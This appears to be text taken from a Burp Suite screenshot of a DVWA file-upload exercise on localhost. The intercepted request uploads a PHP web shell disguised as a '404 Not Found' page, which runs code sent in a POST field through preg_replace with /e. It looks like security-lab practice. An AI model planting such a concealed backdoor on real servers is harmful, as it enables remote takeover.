 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------136457956435019448372019464981
8 Content-Length: 787
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=rbec4ntv3k46ahhlvpchj55og2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------136457956435019448372019464981
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------136457956435019448372019464981
20 Content-Disposition: form-data; name="uploaded"; filename="test1.php"
21 Content-Type: application/octet-stream
22
23 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
24 <html><head>
25 <title>404 Not Found</title>
26 </head><body>
27 <h1>Not Found</h1>
28 <p>The requested URL was not found on this server.</p>
29 </body></html>
30 <?php
31 @preg_replace("/[pageerror]/e",$_POST['error'],"saft");
32 header('HTTP/1.1 404 Not Found');
33 ?>
34 -----------------------------136457956435019448372019464981
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 -----------------------------136457956435019448372019464981--
39